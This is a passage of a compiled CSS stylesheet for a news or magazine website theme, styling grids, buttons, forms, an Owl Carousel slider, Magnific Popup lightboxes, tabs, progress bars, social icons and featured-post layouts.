  border-top: 1px solid #ebeeef; }

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
  margin-bottom: 40px;
  overflow: hidden; }

@media (min-width: 1200px) {
  .container {
    max-width: 1200px; } }

.container-semi-fluid {
  padding: 0 50px; }
  @media only screen and (max-width: 767px) {
    .container-semi-fluid {
      padding: 0 15px; } }

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-flow: row nowrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.flex-child {
  -webkit-box-flex: 1 0 0;
  -webkit-flex: 1 0 0;
  -ms-flex: 1 0 0;
  flex: 1 0 0; }

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
  margin: 0 -4px; }
  .row-8 > div {
    padding: 0 4px; }

.row-10 {
  margin: 0 -5px; }
  .row-10 > div {
    padding: 0 5px; }

.row-20 {
  margin: 0 -10px; }
  .row-20 > div {
    padding: 0 10px; }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
  font-weight: 700;
  font-family: "Open Sans", sans-serif;
  overflow: hidden;
  display: inline-block;
  text-decoration: none;
  text-align: center;
  border: 0;
  border-radius: 2px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: #fff;
  background-color: #404648;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: relative;
  z-index: 1;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:hover {
    color: #fff;
    background-color: #fc6d41;
    border-color: transparent; }
  .btn:focus {
    outline: none;
    color: #fff; }
  .btn-lg, .btn-lg.btn-button {
    font-size: 13px;
    padding: 0 30px; }
    .btn-lg span, .btn-lg.btn-button span {
      line-height: 42px; }
  .btn-lg.btn-button {
    height: 42px; }
  .btn-sm, .btn-sm.btn-button {
    font-size: 11px;
    padding: 0 20px;
    line-height: 28px; }
  .btn-sm.btn-button {
    height: 30px; }
  .btn-color {
    background-color: #fc6d41; }
    .btn-color:hover {
      opacity: .92; }
  .btn-dark {
    background-color: #1b1c1f; }
  .btn-white {
    background-color: #fff;
    color: #404648; }
  .btn-light {
    background-color: #f2f4f5;
    color: #404648; }
  .btn-white:focus, .btn-light:focus {
    color: #404648; }

.rounded,
.rounded:before {
  border-radius: 70px; }

.section-buttons {
  margin-bottom: 50px; }
  .section-buttons a {
    margin-bottom: 10px; }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
  border: none;
  margin-bottom: 0;
  width: auto; }
  .btn-button.btn-color, .btn-button.btn-dark {
    color: #fff; }
  .btn-button.btn-wide {
    width: 100%; }
  .btn-button:hover, .btn-button:focus {
    color: #fff;
    background-color: #fc6d41; }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
  height: 42px;
  border: 1px solid #ebeeef;
  border-radius: 2px;
  background-color: #fff;
  width: 100%;
  margin-bottom: 24px;
  padding: 0 12px;
  -webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
  -ms-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
  font-size: 13px;
  font-family: "Open Sans", sans-serif; }

textarea {
  height: auto;
  display: block;
  padding: 8px 16px;
  margin-bottom: 24px; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input:focus,
textarea:focus {
  border-color: #fc6d41;
  background-color: #fff;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #878c8e; }

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #878c8e;
  opacity: 1; }

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #878c8e;
  opacity: 1; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #878c8e; }

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  padding-left: 12px;
  background-image: url(../img/dropdown.png);
  background-repeat: no-repeat;
  background-position: 100% 50%; }

select::-ms-expand {
  display: none; }

label {
  color: #404648;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 6px; }

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
  display: none; }

input[type="checkbox"] + label:before {
  width: 20px;
  height: 20px;
  content: "";
  display: inline-block;
  font-size: 13px;
  margin: -4px 10px 0 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid #e3e7e8; }

input[type="checkbox"]:checked + label:after {
  font-family: 'ui-icons';
  content: "\f121";
  display: inline-block;
  font-size: 12px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  position: absolute;
  left: 5px;
  top: 0; }

input[type="checkbox"] + label,
input[type="radio"] + label {
  cursor: pointer;
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 400;
  position: relative;
  line-height: 22px; }

.radio > li,
.checkbox > li {
  padding: 7px 0; }

input[type="radio"] {
  display: none; }

input[type="radio"] + label:before {
  display: inline-block;
  content: "";
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0 0 0 1px #e3e7e8;
  box-shadow: 0 0 0 1px #e3e7e8;
  border-radius: 40px;
  margin: -3px 10px 0 0;
  outline: none;
  vertical-align: middle;
  cursor: pointer;
  margin-bottom: 0; }

input[type="radio"]:checked + label:before {
  background-color: #000;
  border: 6px solid #fff;
  padding: 1px; }

input[type="radio"]:focus {
  outline: none; }

#contact-form .message {
  height: 50px;
  width: 100%;
  font-size: 13px;
  line-height: 50px;
  text-align: center;
  float: none;
  margin-top: 20px;
  display: none;
  color: #fff; }

#contact-form .message.error {
  background-color: #f44336; }

#contact-form .message.success {
  background-color: #4CAF50; }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  -moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
  display: none; }

.no-js .owl-carousel, .owl-carousel.owl-loaded {
  display: block; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.owl-carousel .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.owl-height {
  -webkit-transition: height .5s ease-in-out;
  -o-transition: height .5s ease-in-out;
  transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity .4s ease;
  -o-transition: opacity .4s ease;
  transition: opacity .4s ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform .1s ease;
  transition: -webkit-transform .1s ease;
  -o-transition: transform .1s ease;
  transition: transform .1s ease;
  transition: transform .1s ease, -webkit-transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  -webkit-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity .4s ease;
  -o-transition: opacity .4s ease;
  transition: opacity .4s ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

.owl-prev, .owl-next {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -17px;
  text-align: center;
  line-height: 34px;
  z-index: 10;
  width: 34px;
  height: 34px;
  font-size: 24px;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.owl-prev {
  left: 10px; }

.owl-next {
  right: 10px; }

.owl-carousel:hover .owl-prev {
  opacity: 1; }

.owl-carousel:hover .owl-next {
  opacity: 1; }

.owl-next:hover i,
.owl-prev:hover i {
  color: #fc6d41; }

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
  color: #878c8e; }

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
  opacity: 1; }

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
  left: -60px; }

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
  right: -60px; }

.owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  margin-top: 30px; }

.owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline; }

.owl-dot span {
  width: 22px;
  height: 4px;
  margin: 3px;
  background: #fff;
  opacity: 0.4;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease; }

.owl-dot.active span,
.owl-dot:hover span {
  opacity: 1;
  background-color: #fc6d41; }

.owl-carousel--dots-inside .owl-dots {
  position: absolute;
  bottom: 20px;
  margin-top: 0;
  width: 100%; }

.carousel-nav {
  position: absolute;
  top: 0;
  right: 0; }

.carousel-nav__btn {
  background-color: transparent;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  color: #878c8e;
  border: 1px solid #ebeeef; }
  .carousel-nav__btn:focus {
    outline: none; }
  .carousel-nav__btn:hover {
    background-color: #fc6d41;
    color: #fff;
    border-color: transparent; }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
  position: fixed;
  left: 0;
  top: 0; }

.mfp-bg, .mfp-container, .mfp-wrap {
  height: 100%;
  width: 100%; }

.mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
  content: ''; }

.mfp-bg {
  z-index: 1042;
  overflow: hidden;
  background: #0b0b0b;
  opacity: .8; }

.mfp-wrap {
  z-index: 1043;
  outline: 0 !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-close, .mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
  display: none; }

button.mfp-arrow, button.mfp-close {
  overflow: visible;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: 0;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

.mfp-figure:after, .mfp-iframe-scaler iframe {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 0; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: .65;
  padding: 0 0 18px 10px;
  font-style: normal;
  font-size: 28px;
  font-family: Arial,Baskerville,monospace; }

.mfp-close:focus, .mfp-close:hover {
  opacity: 1; }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-figure, img.mfp-img {
  line-height: 0; }

.mfp-arrow {
  position: absolute;
  opacity: .65;
  margin: -55px 0 0;
  top: 50%;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:focus, .mfp-arrow:hover {
  opacity: 1; }

.mfp-arrow:after, .mfp-arrow:before {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: inset transparent; }

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: .7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-image-holder .mfp-content, img.mfp-img {
  max-width: 100%; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000; }

.mfp-figure:after, img.mfp-img {
  width: auto;
  height: auto;
  display: block; }

img.mfp-img {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0;
  margin: 0 auto; }

.mfp-figure:after {
  top: 40px;
  bottom: 40px;
  right: 0;
  z-index: -1;
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
  margin-bottom: 34px; }

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
  margin-bottom: -1px;
  overflow: hidden; }

.tabs__item {
  position: relative;
  display: inline-block;
  float: left;
  font-size: 10px;
  font-weight: 700;
  font-family: "Open Sans", sans-serif;
  color: #404648;
  text-transform: uppercase;
  letter-spacing: 0.04em; }
  .tabs__item:not(:first-child) {
    margin-left: -1px; }
  @media only screen and (max-width: 575px) {
    .tabs__item {
      display: block;
      margin-right: 0; } }

.tabs__url {
  display: block;
  position: relative;
  padding: 12px 18px 11px;
  border: 1px solid #ebeeef;
  color: #404648;
  -webkit-transition: background-color 0.1s ease-in-out;
  -moz-transition: background-color 0.1s ease-in-out;
  -ms-transition: background-color 0.1s ease-in-out;
  -o-transition: background-color 0.1s ease-in-out;
  transition: background-color 0.1s ease-in-out; }
  .tabs__url:focus {
    color: inherit; }
  .tabs__url:hover {
    background-color: #fbfbfc; }

.tabs__item--active:before {
  content: '';
  height: 2px;
  width: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: #fc6d41; }

.tabs__item--active .tabs__url {
  color: #404648;
  background-color: #fff;
  border-bottom: 1px solid transparent; }

.tabs__content {
  padding: 20px;
  border: 1px solid #ebeeef;
  overflow: hidden; }
  .tabs__content-pane {
    display: none; }
  .tabs__content-pane--active {
    display: block; }

/*-------------------------------------------------------*/
/* Progress Bars
/*-------------------------------------------------------*/
.progress-bars__label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-top: 0;
  margin-bottom: 5px; }

.progress-bars__percent {
  font-size: 13px;
  float: right; }

.progress-bars__base {
  height: 15px;
  padding: 3px;
  border-radius: 2px;
  position: relative;
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #ebeeef;
  -webkit-box-shadow: none;
  box-shadow: none; }

.progress-bars__bar {
  -webkit-transition: width 2s cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition: width 2s cubic-bezier(0.86, 0, 0.07, 1);
  -ms-transition: width 2s cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: width 2s cubic-bezier(0.86, 0, 0.07, 1);
  transition: width 2s cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 2px;
  display: block;
  height: 7px;
  width: 0%;
  position: relative;
  background-color: #fc6d41;
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.25) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.25) 50%, rgba(255, 255, 255, 0.25) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.25) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.25) 50%, rgba(255, 255, 255, 0.25) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.25) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.25) 50%, rgba(255, 255, 255, 0.25) 75%, transparent 75%, transparent);
  background-size: 1.2rem 1.2rem; }

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.social {
  display: inline-block;
  line-height: 32px;
  width: 32px;
  height: 32px;
  color: #fff;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px;
  font-size: 12px;
  border-radius: 2px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .social:hover, .social:focus {
    color: #fff;
    opacity: .9; }
  .social:last-child {
    margin-right: 0; }
  .social__text {
    display: inline-block;
    margin-left: 10px;
    font-size: 15px;
    font-weight: 600;
    font-family: "Open Sans", sans-serif; }
    @media only screen and (max-width: 767px) {
      .social__text {
        display: none; } }
  .social-facebook {
    background-color: #39599f; }
  .social-twitter {
    background-color: #55ACEE; }
  .social-google-plus {
    background-color: #DE4B39; }
  .social-youtube {
    background-color: #c61d23; }
  .social-snapchat {
    background-color: #fffb01; }
  .social-linkedin {
    background-color: #0e76a8; }
  .social-pinterest {
    background-color: #c8232c; }
  .social-instagram {
    background-color: #e1306c; }
  .social-rss {
    background-color: #ef822a; }
  .social--nobase {
    width: 13px;
    height: auto;
    border: 0;
    line-height: 32px;
    margin-right: 15px;
    margin-bottom: 0;
    color: #878c8e;
    background-color: transparent; }
  .social--medium {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px; }
  .social--large {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 18px; }
  @media only screen and (min-width: 768px) {
    .social--wide {
      width: auto;
      padding: 0 15px; } }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
  margin-bottom: 30px; }
  .hero__slide {
    height: 440px; }
    @media only screen and (max-width: 767px) {
      .hero__slide {
        height: 360px; } }
  .hero__slide-entry {
    height: 100%;
    margin: 0 !important; }

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
  background-color: #f7f7f7;
  position: relative;
  overflow: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }
  .thumb-container img {
    -webkit-transition: all 0.2s !important;
    -moz-transition: all 0.2s !important;
    -ms-transition: all 0.2s !important;
    -o-transition: all 0.2s !important;
    transition: all 0.2s !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
  .thumb-container:hover img {
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1); }

.thumb-text-holder {
  position: absolute;
  bottom: 20px;
  width: 100%;
  z-index: 3;
  padding: 0 30px; }
  .thumb-text-holder .entry__meta-category {
    display: inline-block;
    color: #fff;
    margin-bottom: 10px; }
  .thumb-text-holder .entry__meta a:hover,
  .thumb-text-holder .entry__meta a:focus {
    color: #fff; }

.thumb-url {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2; }

.thumb-entry-title {
  color: #fff;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 5px; }
  .thumb-entry-title--sm {
    font-size: 14px; }
  .thumb-entry-title:hover a,
  .thumb-entry-title a:focus {
    color: #fff; }
  @media only screen and (max-width: 767px) {
    .thumb-entry-title {
      font-size: 20px; } }

.thumb-bg-holder {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  transition: all 0.3s !important; }

.entry:hover .thumb-bg-holder {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1); }

.thumb-50 {
  padding-bottom: 50%; }

.thumb-75 {
  padding-bottom: 75%; }

.thumb-100 {
  padding-bottom: 100%; }

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
  background-color: #fff;
  padding: 12px 0; }
  .trending-now__label {
    background-color: #fc6d41;
    font-family: "Open Sans", sans-serif;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    padding: 0 9px;
    line-height: 26px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-size: 12px;
    float: left;
    margin-right: 20px; }

.newsticker {
  padding-right: 59px; }
  .newsticker__item {
    line-height: 26px;
    font-family: "Open Sans", sans-serif; }
  .newsticker__item-url {
    color: #404648; }
    .newsticker__item-url:hover {
      color: #fc6d41; }

.newsticker-buttons {
  position: absolute;
  top: 0;
  right: 15px; }

.newsticker-button {
  background-color: transparent;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  color: #878c8e;
  border: 1px solid #ebeeef; }
  .newsticker-button:focus {
    outline: none; }
  .newsticker-button:hover {
    background-color: #fc6d41;
    color: #fff;
    border-color: transparent; }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
  padding: 50px 0;
  overflow: hidden; }
  .featured-posts-grid__item {
    height: 360px;
    width: 100%;
    float: left; }
    .featured-posts-grid__item .owl-carousel,
    .featured-posts-grid__item .owl-stage-outer,
    .featured-posts-grid__item .owl-stage,
    .featured-posts-grid__item .owl-item {
      height: 100%; }
  .featured-posts-grid__item--lg {
    width: 66.666%;
    height: 578px;
    padding-right: 30px; }
